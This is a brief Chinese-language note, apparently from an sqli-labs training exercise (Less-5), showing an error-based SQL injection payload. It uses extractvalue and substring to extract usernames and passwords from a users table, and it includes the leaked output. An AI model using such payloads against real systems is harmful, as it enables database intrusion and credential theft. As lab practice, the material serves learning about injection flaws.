 使用函数substring解决只能返回32个字符串问题
?id=100' and 1=extractvalue(1,concat(0x7e,(select
substring(group_concat(username,'~',password),25,30) from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
从第25个字符往后再
显示30个字符
Welcome Dhakkan
XPATH syntax error: '~l-you,Dummy~p@ssword,secure~cr'